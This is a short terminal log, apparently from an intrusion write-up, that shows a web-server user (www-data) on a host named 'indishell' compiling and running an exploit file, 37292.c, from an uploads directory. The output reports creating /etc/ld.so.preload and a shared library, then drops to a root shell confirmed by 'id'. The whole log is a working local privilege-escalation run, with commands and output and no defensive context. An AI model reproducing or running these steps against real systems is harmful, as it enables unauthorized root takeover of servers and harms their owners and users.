 www-data@indishell:/var/www/uploaded_images$ chmod 777 37292.c
chmod 777 37292.c
www-data@indishell:/var/www/uploaded_images$
www-data@indishell:/var/www/uploaded_images$
www-data@indishell:/var/www/uploaded_images$
www-data@indishell:/var/www/uploaded_images$ gcc 37292.c -o exp
gcc 37292.c -o exp
www-data@indishell:/var/www/uploaded_images$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
#
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#